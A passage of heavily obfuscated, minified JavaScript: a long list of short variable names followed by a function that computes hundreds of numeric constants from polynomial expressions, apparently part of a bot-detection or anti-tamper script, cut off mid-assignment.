VVT,OA,JV,fV,tA,Pj,mfT,BTT,G9,hfT,cK,EC,cET,vb,ZST,ChT,QU,q7T,AMT,mBT,rWT,hw,UU,jFT,CDT,VzT,ZIT,TmT,qBT,RC,IDT,cw,IBT,mq,G4,dR,LIT,m4T,zLT,Dd,VhT,ZzT,Tw,jDT,K5,DgT,mzT,BzT,s5T,lJT,GJT,OLT,Gw,jMT,fmT,lTT,MY,lt,z5,YFT,jxT,gDT,C9,HOT,MC,gA,Wj,EG,Q2T,gt,P4T,qFT,POT,PFT,BX,dWT,JHT,s0T,NN,wZ,SA,OFT,BFT,cMT,rVT,hET,fgT,pTT,psT,RQT,tFT,bhT,ql,HBT,n1,Dw,N3T,dY,GU,SX,rfT,YcT,cDT,E2T,U4T,UH,WET,B1,Uk,WBT,bt,xsT,BK,mMT,zcT,kET,wr,OV,TS,G8T,OGT,XxT,VU,Ox,v7T,bgT,mOT,PcT,Y6,SWT,K5T,WTT,Jw,HFT,Il,PMT,Y4T,zK,KY,HfT,IC,NR,IU,MDT,ETT,ODT,kw,nFT,rzT,VBT,hj,SzT,fj,zr,UK,CFT,cdT,sFT,vOT,bC,LTT,ElT,PC,m5,pk,j9,k0,WY,lxT,GQT,Xl,Xt,qTT,HK,jIT,D1,Ek,KDT,WmT,gbT,GPT,fzT,WK,p1,pOT,NLT,TBT,r6,IfT,kTT,jU,Bx,zR,JU,mmT,ZC,qY,UDT,PX,Zl,jA,sj,TIT,TLT,k9,HTT,D7T,FpT,zZ,N7,dhT,sIT,RIT,wzT,jLT,VK,rG,b6,NK,VR,bTT,RFT,MzT,FDT,Mw,lWT,J9,rU,j1,UX,VsT,SMT,CZ,WqT,R9,JTT,En,rV,D6,Gr,OZ,UQT,G2T,AET,SnT,CGT,fS,pr,tnT,WfT,Q8T,JET,OWT,KgT,EET,ULT,KFT,rdT,gFT,WpT,M0,AY,Y0,qfT,jvT,HgT,bX,zKT,tzT,WFT,bA,zDT,q5,v3,Nj,mLT,HvT,ATT,tqT,Lk,l9,BcT,Lj,x3,F3T,mC,dj,WV,UBT,Bw,jcT,nU,ddT,vcT,UfT,L1,Mb,TN,wbT,Z5T,sU,cj,KDE,VbT,EpT,bWT,mR,kmT,TjT,MET,ROT,DGT,EVT,q3,WLE,zST,Lb,P3,JLT,pcT,xC,Q5T,kOT,H7T,xHT,dw,LST,Lw,Cv,OHT,flT,b0T,O9,OH,gET,SbT,ngT,KA,MV,R2T,AXT,B8,Ew,pfT,Lp,TY,U6,IvT,dzT,BsT,kxT,Y2T,EFT,rhT,hLT,qb,DcT,l0,nsT,VHT,pn,QNT,ZFT,pQT,rTT,XLT,zC,XIT,kgT,Q4T,CfT,d0T,b8T,vIT,A8T,tTT,EvT,nDT,jfT,YJT,XQT,JfT,VwT,s4T,Y5,kj,b4T,BqT,qpT,DU,AZ,AX,Yp,gw,X9,F0,IQT,V0T,WC,qt,AFT,CpT,YOT,Ar,QcT,PvT,m3,XpT,Nk,OpT,DnT,wvT,QOT,DW,NIT,YTT,QTT,vvT,nK,g7T,qU,v0,f2,Ik,nmT,JDT,V2T,s3,QmT,jw,HDT,whT,PET,xLT,HA,cvT,l8,lN,W9,mU,dX,BR,jC,hST,H9,T7T,Z0,xxT,NfT,wR,DJT,Eb,TST,DvT,CcT,vk,R1,SV,JX,TzT,OfT,T6T,JK,GqT,fOT,ZJT,QHT,lET,mxT,rj,rGT,sOT,tpT,LET,UET,S1,Rj,HIT,vhT,rST,kzT,gH,X8T,SHT,xQT,YC,AG,nPT,NC,RvT,vmT,F2T,dST,SZ,lPT,g1,JGT,FTT,jHT,OC,FGT,c2T,SDT,hOT,rIT,NTT,v8T,NDT,dDT,Z9T,HU,EcT,MBT,Gb,U3,B0,S6,Kb,sw,p6,w9,Kw,cZ,JZ,ER,Qt,X6,TTT,K0,WX,C3,XmT,txT,GjT,jK,bR,b9,lb,QhT,B6,z6,xR,wV,KX,khT,cBT,zET,dgT,sgT,VqT,xOT,G3,EfT,T0,TA,m9,r9,WcT,jmT,RK,N4T,STT,nfT,L6T,Dt,KfT,UsT,Bj,A6,x6,Wb,hr,l3T,Bq,FV,wj,Zt,D0,DA,U1,gR,n6,Fr,OK,Ub,CLT,gTT,kY,f4,rY,qC,N4,ZS,WR,L7,AIT,NmT,UcT,zIT,qR,IFT,LZ,EQT,smT,c2,QgT,U8,chT,phT,BBT,NY,LcT,Up,lw,GOT,sC,mQT,IMT,J3,xhT,nQT,zk,FHT,DY,pBT,dET,w7T,rsT,IcT,tLT,bcT,AzT,tjT,L2T,HhT,MOT,dUT,bY,ck,ABT,KTT,xk,LOT,thT,MQT,wQT,p1T,ZTT,E5T,rBT,H4T,zl,M7T,tV,DrT,cNT,FWT,ZxT,zmT,XFT,sJT,h2T,XcT,fQT,RsT,EHT,nvT,QFT,zU,Yq,AsT,UPT,OST,tdT,gIT,h7T,YlT,lST,fPT,wHT,csT,F6,MsT,bMT,z2,vST,mWT,f5T,YU,qLT,MST,ThT,LLT,tq,mwT,gDE,OPT,z6T,rLE,LDT,rgT,SC,SAT,gQT,HOE,zMT,YIT,XzT,jrT,kUT,OQT,DQT,wk,JJT,nxT,FOT,bDT,I5T,UHT,WOT,SS,rlT,kvT,lHT,r8T,V5T,qWT,mgT,WQT,GTE,KLT,KzT,zTT,ERT,EMT,GUT,QqT,HtT,gZT,GcT,dPT,FYT,fsT,D9T,CAT,mrT,MKT;var ncE;var sLE;function R7(xvE){return lHE()[xvE];}function KqE(){Ll=KQ+qc*lf+lf*lf+lf*lf*lf,O4=AP+Qm*lf+R*lf*lf+lf*lf*lf,Kl=zm+zm*lf+Bs*lf*lf+lf*lf*lf,VS=EM+SP*lf+Qm*lf*lf+lf*lf*lf,fQ=EM+SP*lf,KW=Bs+AP*lf+lf*lf+lf*lf*lf,cP=Qm+KQ*lf+Bs*lf*lf,Qh=zm+Bs*lf,Mm=EM+R*lf+Qm*lf*lf,YF=Bs+cT*lf+R*lf*lf,vh=Qm+KQ*lf+SP*lf*lf,lg=EM+qc*lf,tD=Qm+KQ*lf+Qm*lf*lf,Hx=AP+SP*lf+R*lf*lf+lf*lf*lf,kO=zm+cT*lf+cT*lf*lf+lf*lf*lf,HP=Qm+KQ*lf+cT*lf*lf+lf*lf*lf,FO=Qm+qc*lf+Bs*lf*lf,fs=AP+cT*lf+zm*lf*lf,J=Bs+SP*lf,r4=zm+R*lf+zm*lf*lf+lf*lf*lf,ES=Qm+Qm*lf+Qm*lf*lf+lf*lf*lf,ds=EM+SP*lf+R*lf*lf,Sv=R+R*lf+Bs*lf*lf+lf*lf*lf,wG=SP+KQ*lf+zm*lf*lf+lf*lf*lf,gm=AP+zm*lf+SP*lf*lf,Dh=R+lf+lf*lf+lf*lf*lf,Yg=KQ+zm*lf+zm*lf*lf,A7=qc+AP*lf+cT*lf*lf+lf*lf*lf,cO=Bs+Qm*lf,TJ=AP+qc*lf+SP*lf*lf+lf*lf*lf,Jq=KQ+AP*lf+cT*lf*lf+lf*lf*lf,WG=cT+zm*lf+cT*lf*lf+lf*lf*lf,QB=KQ+lf+qc*lf*lf,pP=zm+qc*lf+zm*lf*lf,fB=qc+KQ*lf+lf*lf,kT=KQ+R*lf,NP=SP+KQ*lf+SP*lf*lf,SO=qc+zm*lf,Lv=qc+KQ*lf+lf*lf+lf*lf*lf,rq=KQ+SP*lf+qc*lf*lf+lf*lf*lf,As=zm+KQ*lf+R*lf*lf,Ls=EM+AP*lf,q=cT+lf+SP*lf*lf,dF=zm+SP*lf+lf*lf+lf*lf*lf,v7=R+KQ*lf+cT*lf*lf+lf*lf*lf,Kd=Qm+R*lf+zm*lf*lf+lf*lf*lf,L=qc+Bs*lf+zm*lf*lf,dH=Qm+zm*lf+R*lf*lf+lf*lf*lf,Ld=qc+AP*lf+SP*lf*lf+lf*lf*lf,fg=cT+lf+Qm*lf*lf,Rd=Qm+KQ*lf+lf*lf+lf*lf*lf,Ff=Qm+R*lf,rQ=Bs+AP*lf+lf*lf,Xd=qc+lf+zm*lf*lf+lf*lf*lf,rn=zm+Qm*lf+cT*lf*lf+lf*lf*lf,BD=zm+zm*lf+qc*lf*lf,Uc=cT+zm*lf+Bs*lf*lf,Zp=EM+Qm*lf+lf*lf+lf*lf*lf,xv=EM+SP*lf+qc*lf*lf+lf*lf*lf,YS=cT+Bs*lf+Bs*lf*lf+lf*lf*lf,Un=zm+lf+zm*lf*lf+lf*lf*lf,Mx=AP+zm*lf+AP*lf*lf+lf*lf*lf,XN=qc+AP*lf+lf*lf+lf*lf*lf,jh=qc+qc*lf+zm*lf*lf,Ax=Qm+R*lf+SP*lf*lf+lf*lf*lf,w5=cT+cT*lf+zm*lf*lf+lf*lf*lf,sl=AP+R*lf+SP*lf*lf+lf*lf*lf,Sf=R+Qm*lf+SP*lf*lf,SN=R+cT*lf+lf*lf+lf*lf*lf,Md=Qm+cT*lf+Qm*lf*lf+lf*lf*lf,qD=cT+KQ*lf+SP*lf*lf,nd=SP+lf+zm*lf*lf+lf*lf*lf,Ng=qc+AP*lf,Pm=Bs+Bs*lf+Bs*lf*lf,E2=R+KQ*lf+Qm*lf*lf+lf*lf*lf,x8=Qm+AP*lf+qc*lf*lf+lf*lf*lf,A5=EM+Bs*lf+lf*lf+lf*lf*lf,CJ=R+qc*lf+cT*lf*lf+lf*lf*lf,jf=R+R*lf+Bs*lf*lf,lT=qc+lf+Qm*lf*lf,YB=Bs+Qm*lf+Bs*lf*lf,m2=AP+zm*lf+qc*lf*lf+lf*lf*lf,UF=zm+lf+lf*lf+lf*lf*lf,GD=qc+zm*lf+qc*lf*lf,KS=KQ+zm*lf+AP*lf*lf+lf*lf*lf,jL=zm+lf+Bs*lf*lf,AL=R+cT*lf+lf*lf,Dg=Bs+Bs*lf+Qm*lf*lf,cl=cT+Bs*lf+zm*lf*lf+lf*lf*lf,sm=zm+lf,LP=SP+KQ*lf+Qm*lf*lf,PJ=KQ+zm*lf+SP*lf*lf+lf*lf*lf,Y4=Bs+Bs*lf+lf*lf+lf*lf*lf,PW=qc+SP*lf+qc*lf*lf+lf*lf*lf,bT=Qm+AP*lf+Bs*lf*lf,kW=R+cT*lf+cT*lf*lf+lf*lf*lf,Ss=EM+lf+SP*lf*lf,nE=Qm+lf+lf*lf,CD=SP+cT*lf+qc*lf*lf,Nd=AP+Bs*lf+KQ*lf*lf+lf*lf*lf,tL=EM+KQ*lf+SP*lf*lf+lf*lf*lf,U7=SP+AP*lf+qc*lf*lf+lf*lf*lf,MS=Bs+qc*lf+AP*lf*lf+lf*lf*lf,D7=EM+KQ*lf+R*lf*lf+lf*lf*lf,O=EM+AP*lf+Bs*lf*lf,Qf=EM+cT*lf+SP*lf*lf,xB=AP+lf+Qm*lf*lf,DO=cT+SP*lf+qc*lf*lf+lf*lf*lf,Ex=SP+AP*lf+R*lf*lf+lf*lf*lf,rz=KQ+Bs*lf+Bs*lf*lf,Yh=EM+Qm*lf,TP=Bs+qc*lf+Bs*lf*lf+lf*lf*lf,ED=KQ+cT*lf+Bs*lf*lf,CQ=SP+lf+SP*lf*lf,NL=R+KQ*lf+SP*lf*lf+Bs*lf*lf*lf+Bs*lf*lf*lf*lf,ZF=R+lf+Qm*lf*lf,wW=AP+zm*lf+lf*lf+lf*lf*lf,mg=Qm+cT*lf+R*lf*lf,hT=zm+R*lf+zm*lf*lf,Rm=KQ+SP*lf+AP*lf*lf,EE=KQ+SP*lf+lf*lf,Ym=AP+SP*lf+SP*lf*lf,DB=R+R*lf,M8=Qm+lf+lf*lf+lf*lf*lf,wp=R+qc*lf+R*lf*lf+lf*lf*lf,wL=KQ+qc*lf,Xv=SP+cT*lf+Bs*lf*lf+lf*lf*lf,Bn=qc+SP*lf+zm*lf*lf+lf*lf*lf,ZW=AP+KQ*lf+lf*lf+lf*lf*lf,nh=EM+qc*lf+zm*lf*lf,bm=zm+SP*lf+lf*lf,fE=EM+R*lf+SP*lf*lf+lf*lf*lf,qp=qc+qc*lf+AP*lf*lf+lf*lf*lf,EJ=KQ+cT*lf+cT*lf*lf+lf*lf*lf,WE=Bs+KQ*lf+Bs*lf*lf,Ad=EM+KQ*lf+qc*lf*lf+lf*lf*lf,AH=zm+zm*lf+zm*lf*lf+lf*lf*lf,EW=R+SP*lf+lf*lf+lf*lf*lf,zs=Qm+Bs*lf+R*lf*lf,Jc=qc+Qm*lf+Bs*lf*lf,AN=SP+Bs*lf+SP*lf*lf+lf*lf*lf,BM=cT+cT*lf+R*lf*lf,OL=R+Qm*lf+R*lf*lf,Zd=zm+cT*lf+R*lf*lf+lf*lf*lf,jm=EM+AP*lf+lf*lf+lf*lf*lf,lq=KQ+KQ*lf+R*lf*lf+lf*lf*lf,s5=AP+cT*lf+SP*lf*lf+lf*lf*lf,z8=AP+qc*lf+cT*lf*lf+lf*lf*lf,Lh=Bs+cT*lf+cT*lf*lf+lf*lf*lf,SM=cT+SP*lf+R*lf*lf,QD=AP+SP*lf,Fl=AP+Qm*lf+cT*lf*lf+lf*lf*lf,jG=R+SP*lf+Bs*lf*lf+lf*lf*lf,QE=KQ+Bs*lf+cT*lf*lf+lf*lf*lf,EQ=zm+zm*lf+zm*lf*lf,IO=SP+qc*lf+qc*lf*lf,hG=SP+SP*lf+zm*lf*lf+lf*lf*lf,bn=AP+Qm*lf+lf*lf+lf*lf*lf,s8=AP+SP*lf+zm*lf*lf+lf*lf*lf,Kn=Bs+zm*lf+SP*lf*lf+lf*lf*lf,TD=KQ+qc*lf+SP*lf*lf,tv=SP+lf+Bs*lf*lf+lf*lf*lf,Pp=zm+KQ*lf+zm*lf*lf+lf*lf*lf,XS=zm+R*lf+cT*lf*lf+lf*lf*lf,kP=cT+zm*lf+SP*lf*lf,OD=SP+cT*lf+Qm*lf*lf,fm=cT+cT*lf+zm*lf*lf,OE=SP+Bs*lf+R*lf*lf,Vs=R+cT*lf+Qm*lf*lf,Sn=Qm+lf+zm*lf*lf+lf*lf*lf,xd=KQ+cT*lf+Qm*lf*lf+lf*lf*lf,mD=EM+KQ*lf+R*lf*lf,Ql=Qm+qc*lf+lf*lf+lf*lf*lf,Bf=Qm+AP*lf,UL=Bs+R*lf+R*lf*lf,l7=AP+R*lf+Qm*lf*lf+lf*lf*lf,gh=Qm+qc*lf+SP*lf*lf+lf*lf*lf,VN=zm+Bs*lf+SP*lf*lf+lf*lf*lf,fM=AP+lf,jz=R+KQ*lf+zm*lf*lf,ss=qc+lf+qc*lf*lf,d5=SP+cT*lf+Qm*lf*lf+lf*lf*lf,nf=EM+Bs*lf+Qm*lf*lf,RH=SP+Qm*lf+cT*lf*lf+lf*lf*lf,pg=KQ+cT*lf+zm*lf*lf,vF=R+R*lf+R*lf*lf,Pn=Qm+Qm*lf+Bs*lf*lf+lf*lf*lf,Vz=SP+lf+Qm*lf*lf,H2=Qm+SP*lf+Bs*lf*lf+lf*lf*lf,PQ=Bs+Bs*lf+SP*lf*lf,vJ=zm+SP*lf+SP*lf*lf+lf*lf*lf,Nz=qc+R*lf,Xg=SP+KQ*lf,sO=Qm+KQ*lf+lf*lf,Zg=KQ+AP*lf+R*lf*lf,r7=Bs+KQ*lf+Qm*lf*lf+lf*lf*lf,dQ=R+KQ*lf+Bs*lf*lf,mx=AP+AP*lf+zm*lf*lf+lf*lf*lf,ln=KQ+zm*lf+Bs*lf*lf+lf*lf*lf,Gv=qc+SP*lf+lf*lf+lf*lf*lf,Qn=qc+Bs*lf+Bs*lf*lf+lf*lf*lf,n5=KQ+qc*lf+R*lf*lf+lf*lf*lf,Q=EM+zm*lf,Zc=qc+lf+zm*lf*lf,RW=R+cT*lf+Bs*lf*lf+lf*lf*lf,W7=SP+AP*lf+cT*lf*lf+lf*lf*lf,Sg=qc+qc*lf+lf*lf,w7=qc+zm*lf+lf*lf+lf*lf*lf,nG=KQ+AP*lf+zm*lf*lf+lf*lf*lf,l4=EM+Bs*lf+SP*lf*lf+lf*lf*lf,gd=Qm+SP*lf+zm*lf*lf+lf*lf*lf,RG=Bs+cT*lf+R*lf*lf+lf*lf*lf,mS=R+R*lf+KQ*lf*lf+lf*lf*lf,Wm=Bs+R*lf+qc*lf*lf,t5=qc+Bs*lf+cT*lf*lf+lf*lf*lf,HT=cT+AP*lf+qc*lf*lf+lf*lf*lf,UJ=KQ+SP*lf+cT*lf*lf+lf*lf*lf,rM=R+Qm*lf+Bs*lf*lf,rW=zm+zm*lf+R*lf*lf+lf*lf*lf,nc=KQ+lf+SP*lf*lf+lf*lf*lf,M4=zm+AP*lf+SP*lf*lf+lf*lf*lf,IJ=cT+Bs*lf+Qm*lf*lf+lf*lf*lf,fv=SP+SP*lf+AP*lf*lf+lf*lf*lf,Am=EM+R*lf+lf*lf,q8=EM+qc*lf+lf*lf+lf*lf*lf,Hp=KQ+AP*lf+qc*lf*lf+lf*lf*lf,ID=KQ+lf+R*lf*lf,KP=KQ+KQ*lf+lf*lf,Mh=Bs+Qm*lf+lf*lf+lf*lf*lf,PB=Qm+zm*lf+lf*lf,ZH=EM+KQ*lf+cT*lf*lf+lf*lf*lf,qF=cT+Qm*lf+cT*lf*lf+lf*lf*lf,sP=KQ+Qm*lf,JG=qc+lf+Qm*lf*lf+lf*lf*lf,C2=cT+lf+lf*lf+lf*lf*lf,J7=EM+qc*lf+zm*lf*lf+lf*lf*lf,bd=R+SP*lf+qc*lf*lf+lf*lf*lf,xn=R+R*lf+lf*lf+lf*lf*lf,S4=qc+R*lf+SP*lf*lf+lf*lf*lf,fq=SP+R*lf+R*lf*lf+lf*lf*lf,KJ=Bs+AP*lf+SP*lf*lf+lf*lf*lf,Y2=KQ+AP*lf+Qm*lf*lf+lf*lf*lf,Mf=KQ+zm*lf+R*lf*lf,ll=AP+Qm*lf+Qm*lf*lf+lf*lf*lf,dD=cT+Bs*lf+R*lf*lf,Oh=cT+cT*lf+SP*lf*lf,DQ=cT+zm*lf+lf*lf,Lx=zm+KQ*lf+Bs*lf*lf+lf*lf*lf,VG=EM+R*lf+Qm*lf*lf+lf*lf*lf,Uf=Qm+zm*lf+Qm*lf*lf,sp=Qm+zm*lf+cT*lf*lf+lf*lf*lf,PO=qc+R*lf+cT*lf*lf+lf*lf*lf,DT=cT+zm*lf,IN=zm+SP*lf+cT*lf*lf+lf*lf*lf,qn=AP+KQ*lf+SP*lf*lf+lf*lf*lf,PE=Bs+AP*lf+SP*lf*lf,N5=EM+cT*lf+R*lf*lf+lf*lf*lf,p2=zm+lf+SP*lf*lf+lf*lf*lf,RT=AP+AP*lf+R*lf*lf,np=Bs+AP*lf+Qm*lf*lf+lf*lf*lf,E4=Qm+AP*lf+zm*lf*lf+lf*lf*lf,w=AP+cT*lf+Qm*lf*lf+lf*lf*lf,zv=AP+Bs*lf+zm*lf*lf+lf*lf*lf,YH=KQ+R*lf+R*lf*lf+lf*lf*lf,zz=EM+R*lf+Bs*lf*lf,Ov=R+R*lf+R*lf*lf+lf*lf*lf,hN=SP+KQ*lf+Qm*lf*lf+lf*lf*lf,fG=AP+qc*lf+Qm*lf*lf+lf*lf*lf,ZQ=qc+cT*lf+R*lf*lf,lh=Qm+Bs*lf+Bs*lf*lf+lf*lf*lf,sW=qc+KQ*lf+zm*lf*lf+lf*lf*lf,KB=KQ+Bs*lf,gq=KQ+R*lf+Bs*lf*lf+lf*lf*lf,Tv=qc+Qm*lf+lf*lf+lf*lf*lf,hd=cT+SP*lf+Qm*lf*lf+lf*lf*lf,MG=SP+SP*lf+lf*lf+lf*lf*lf,t8=Bs+R*lf+SP*lf*lf+lf*lf*lf,wc=qc+R*lf+Qm*lf*lf,P4=R+AP*lf+Qm*lf*lf+lf*lf*lf,Q4=SP+AP*lf+SP*lf*lf+lf*lf*lf,q4=AP+AP*lf+qc*lf*lf+lf*lf*lf,JH=SP+Qm*lf+zm*lf*lf+lf*lf*lf,SW=SP+R*lf+SP*lf*lf+lf*lf*lf,V8=SP+zm*lf+lf*lf+lf*lf*lf,AO=KQ+qc*lf+cT*lf*lf+lf*lf*lf,hM=R+AP*lf+Bs*lf*lf,WN=EM+zm*lf+cT*lf*lf+lf*lf*lf,P=zm+Qm*lf+SP*lf*lf,cz=AP+Qm*lf+R*lf*lf,Gz=Qm+KQ*lf+Qm*lf*lf+lf*lf*lf,Qq=Bs+AP*lf+Bs*lf*lf+lf*lf*lf,mn=SP+AP*lf+Bs*lf*lf+lf*lf*lf,dW=EM+lf+cT*lf*lf+lf*lf*lf,Hf=Bs+qc*lf+zm*lf*lf,Kq=qc+SP*lf+SP*lf*lf+lf*lf*lf,km=zm+KQ*lf+SP*lf*lf+lf*lf*lf,Fg=Qm+lf+SP*lf*lf,xN=KQ+KQ*lf+zm*lf*lf+lf*lf*lf,ph=zm+Bs*lf+lf*lf,C8=Bs+cT*lf+qc*lf*lf+lf*lf*lf,Uz=zm+Qm*lf+R*lf*lf+lf*lf*lf,DD=KQ+R*lf+lf*lf,B4=qc+lf+cT*lf*lf+lf*lf*lf,kS=qc+Bs*lf+lf*lf+lf*lf*lf,zL=Bs+AP*lf+cT*lf*lf+lf*lf*lf,QO=Qm+cT*lf+Qm*lf*lf,Nl=cT+AP*lf+R*lf*lf+lf*lf*lf,tF=zm+SP*lf+SP*lf*lf,tJ=KQ+qc*lf+Qm*lf*lf+lf*lf*lf,Op=Bs+Bs*lf+cT*lf*lf+lf*lf*lf,D=Bs+cT*lf+Bs*lf*lf,wq=Qm+AP*lf+cT*lf*lf+lf*lf*lf,Oq=SP+Qm*lf+lf*lf+lf*lf*lf,dp=Qm+cT*lf+cT*lf*lf+lf*lf*lf,CH=SP+qc*lf+lf*lf+lf*lf*lf,xG=cT+lf+cT*lf*lf+lf*lf*lf,vN=zm+qc*lf+R*lf*lf+lf*lf*lf,FB=cT+SP*lf+SP*lf*lf,Sc=KQ+KQ*lf+Qm*lf*lf,GF=R+qc*lf+lf*lf,XB=AP+Qm*lf,G2=qc+Bs*lf+Qm*lf*lf+lf*lf*lf,k7=qc+cT*lf+SP*lf*lf+lf*lf*lf,tQ=SP+R*lf+zm*lf*lf+lf*lf*lf,x7=SP+cT*lf+zm*lf*lf+lf*lf*lf,hQ=Qm+Bs*lf+qc*lf*lf,WT=zm+lf+R*lf*lf,Gp=zm+lf+cT*lf*lf+lf*lf*lf,K4=EM+R*lf+qc*lf*lf+lf*lf*lf,kQ=qc+lf+SP*lf*lf,Sq=EM+Qm*lf+zm*lf*lf+lf*lf*lf,ML=Qm+Qm*lf+Qm*lf*lf,zF=EM+KQ*lf+qc*lf*lf,Jg=cT+AP*lf,lJ=Qm+Qm*lf+SP*lf*lf+lf*lf*lf,hL=AP+KQ*lf+zm*lf*lf,Yf=Bs+SP*lf+SP*lf*lf,sF=SP+Qm*lf+R*lf*lf,kB=zm+cT*lf+qc*lf*lf,XQ=cT+lf+zm*lf*lf,RE=cT+Qm*lf,Qx=AP+lf+lf*lf+lf*lf*lf,JT=R+KQ*lf+qc*lf*lf,Az=KQ+qc*lf+zm*lf*lf,Fp=EM+KQ*lf+Bs*lf*lf+lf*lf*lf,Xx=SP+AP*lf+lf*lf+lf*lf*lf,BH=cT+cT*lf+Qm*lf*lf+lf*lf*lf,D4=EM+Bs*lf+Bs*lf*lf+lf*lf*lf,jc=Bs+zm*lf,xl=EM+R*lf+lf*lf+lf*lf*lf,jS=qc+qc*lf+SP*lf*lf+lf*lf*lf,wE=KQ+AP*lf+Qm*lf*lf,sH=R+lf+cT*lf*lf+lf*lf*lf,DE=AP+R*lf+Bs*lf*lf,YQ=Qm+SP*lf,NB=cT+R*lf,vd=AP+cT*lf+zm*lf*lf+lf*lf*lf,VQ=cT+Bs*lf+SP*lf*lf,nJ=AP+Bs*lf+SP*lf*lf+lf*lf*lf,hv=R+Bs*lf+SP*lf*lf+lf*lf*lf,S5=SP+zm*lf+cT*lf*lf+lf*lf*lf,GE=Qm+SP*lf+SP*lf*lf+lf*lf*lf,Ef=SP+AP*lf+Qm*lf*lf,R8=qc+lf+lf*lf+lf*lf*lf,LO=Qm+AP*lf+lf*lf+lf*lf*lf,xH=SP+Qm*lf+qc*lf*lf+lf*lf*lf,Zx=KQ+cT*lf+Bs*lf*lf+lf*lf*lf,vc=qc+cT*lf+Bs*lf*lf,xW=AP+zm*lf+cT*lf*lf+lf*lf*lf,A=KQ+lf+cT*lf*lf+lf*lf*lf,cD=EM+Bs*lf+qc*lf*lf,R4=Qm+Bs*lf+Qm*lf*lf+lf*lf*lf,fp=qc+zm*lf+SP*lf*lf+lf*lf*lf,p8=EM+cT*lf+SP*lf*lf+lf*lf*lf,Xf=KQ+Bs*lf+R*lf*lf,qs=KQ+Bs*lf+SP*lf*lf,dM=Bs+Bs*lf+qc*lf*lf,CP=qc+qc*lf+SP*lf*lf,sG=Qm+SP*lf+lf*lf+lf*lf*lf,FH=qc+Qm*lf+SP*lf*lf+lf*lf*lf,Pc=cT+AP*lf+zm*lf*lf,B2=qc+Qm*lf+Bs*lf*lf+lf*lf*lf,x2=SP+qc*lf+SP*lf*lf+lf*lf*lf,bH=qc+zm*lf+KQ*lf*lf+lf*lf*lf,Z4=Qm+AP*lf+Bs*lf*lf+lf*lf*lf,cH=qc+cT*lf+lf*lf+lf*lf*lf,gn=SP+qc*lf+qc*lf*lf+lf*lf*lf,Sz=R+zm*lf+Qm*lf*lf+cT*lf*lf*lf+lf*lf*lf*lf,vg=zm+KQ*lf+zm*lf*lf,X8=zm+cT*lf+Qm*lf*lf+lf*lf*lf,Rv=Bs+KQ*lf+R*lf*lf+lf*lf*lf,Od=R+zm*lf+SP*lf*lf+lf*lf*lf,tn=cT+R*lf+zm*lf*lf+lf*lf*lf,Cn=EM+cT*lf+qc*lf*lf+lf*lf*lf,qG=zm+Qm*lf+lf*lf+lf*lf*lf,TO=qc+SP*lf+Qm*lf*lf,dd=Qm+cT*lf+AP*lf*lf+lf*lf*lf,m4=Bs+SP*lf+zm*lf*lf+lf*lf*lf,vm=KQ+Qm*lf+R*lf*lf,vQ=SP+lf+lf*lf,Lm=Qm+lf+qc*lf*lf,kH=zm+qc*lf+zm*lf*lf+lf*lf*lf,Xp=cT+Bs*lf+lf*lf+lf*lf*lf,zQ=R+zm*lf,Av=SP+Bs*lf+Bs*lf*lf+lf*lf*lf,Kx=Qm+KQ*lf+SP*lf*lf+lf*lf*lf,gB=zm+R*lf+SP*lf*lf,qx=Bs+Qm*lf+Qm*lf*lf+lf*lf*lf,AQ=zm+lf+Qm*lf*lf+lf*lf*lf,dl=KQ+Bs*lf+SP*lf*lf+lf*lf*lf,ng=EM+R*lf,nD=Qm+AP*lf+zm*lf*lf,Pz=zm+qc*lf,FP=Bs+lf,Zm=R+SP*lf+lf*lf,wB=Qm+Qm*lf+zm*lf*lf+lf*lf*lf,c4=Bs+R*lf+zm*lf*lf+lf*lf*lf,vH=SP+Qm*lf+Bs*lf*lf+lf*lf*lf,jv=zm+Qm*lf+zm*lf*lf+lf*lf*lf,Hn=EM+cT*lf+cT*lf*lf+lf*lf*lf,bq=Bs+SP*lf+lf*lf+lf*lf*lf,fN=Qm+lf+R*lf*lf+lf*lf*lf,wg=EM+qc*lf+R*lf*lf,P2=qc+AP*lf+Qm*lf*lf+lf*lf*lf,hg=qc+cT*lf+zm*lf*lf+lf*lf*lf,nm=R+cT*lf+qc*lf*lf,CL=SP+qc*lf+SP*lf*lf,lv=cT+R*lf+cT*lf*lf+lf*lf*lf,x5=AP+cT*lf+lf*lf+lf*lf*lf,XF=Bs+SP*lf+cT*lf*lf+lf*lf*lf,s2=AP+cT*lf+R*lf*lf+lf*lf*lf,ks=R+qc*lf+Qm*lf*lf+lf*lf*lf,DN=qc+qc*lf+qc*lf*lf+lf*lf*lf,On=AP+AP*lf+SP*lf*lf+lf*lf*lf,gN=qc+cT*lf+R*lf*lf+lf*lf*lf,qO=KQ+SP*lf,bh=SP+KQ*lf+qc*lf*lf,F7=Bs+Qm*lf+zm*lf*lf+lf*lf*lf,bB=Bs+zm*lf+Bs*lf*lf,xS=AP+R*lf+lf*lf+lf*lf*lf,Ug=qc+qc*lf,XP=qc+SP*lf,Bv=cT+lf+R*lf*lf+lf*lf*lf,C=qc+AP*lf+zm*lf*lf,JW=EM+cT*lf+zm*lf*lf+lf*lf*lf,r5=SP+lf+lf*lf+lf*lf*lf,CM=Qm+SP*lf+Bs*lf*lf,CW=EM+zm*lf+zm*lf*lf+lf*lf*lf,FW=AP+Bs*lf+lf*lf+lf*lf*lf,QJ=zm+Bs*lf+R*lf*lf+lf*lf*lf,rs=EM+qc*lf+qc*lf*lf+lf*lf*lf,kp=EM+lf+lf*lf+lf*lf*lf,JE=SP+R*lf+lf*lf+lf*lf*lf,nW=Bs+qc*lf+Qm*lf*lf+lf*lf*lf,rc=Qm+lf+cT*lf*lf+lf*lf*lf,Hh=SP+lf+zm*lf*lf,tN=AP+Bs*lf+Qm*lf*lf+lf*lf*lf,T5=cT+KQ*lf+R*lf*lf+lf*lf*lf,fH=KQ+cT*lf+R*lf*lf+lf*lf*lf,J8=R+R*lf+zm*lf*lf+lf*lf*lf,hH=cT+R*lf+R*lf*lf+lf*lf*lf,CB=Qm+SP*lf+zm*lf*lf,gc=qc+KQ*lf+cT*lf*lf+lf*lf*lf,lW=zm+cT*lf+lf*lf+lf*lf*lf,fh=cT+zm*lf+Qm*lf*lf,dc=KQ+lf+zm*lf*lf+R*lf*lf*lf+Bs*lf*lf*lf*lf,FF=SP+zm*lf+Bs*lf*lf,wm=SP+cT*lf+lf*lf,T4=EM+qc*lf+Qm*lf*lf+lf*lf*lf,sq=zm+cT*lf+zm*lf*lf+lf*lf*lf,kq=KQ+SP*lf+Bs*lf*lf+lf*lf*lf,S7=EM+AP*lf+Qm*lf*lf+lf*lf*lf,v8=cT